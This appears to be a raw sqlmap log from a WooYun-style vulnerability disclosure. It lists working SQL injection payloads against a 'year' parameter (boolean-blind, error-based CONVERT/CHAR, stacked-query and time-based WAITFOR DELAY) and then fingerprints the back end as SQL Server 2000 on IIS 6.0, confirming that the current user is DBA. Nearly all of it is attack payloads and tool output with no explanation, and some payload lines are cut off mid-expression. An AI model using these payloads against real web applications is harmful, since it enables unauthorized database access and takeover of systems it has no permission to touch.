 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: year=2013' AND 2158=2158 AND 'OUmU'='OUmU
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: year=2013' AND 2414=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
0)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2414=2414) THEN CHAR(49) ELSE CHAR(
) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'xSpH'='xSpH
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: year=2013'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: year=2013' WAITFOR DELAY '0:0:5'--
---
[17:50:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:50:10] [INFO] testing if current user is DBA
current user is DBA: True
[17:50:10] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
www.wooyun.org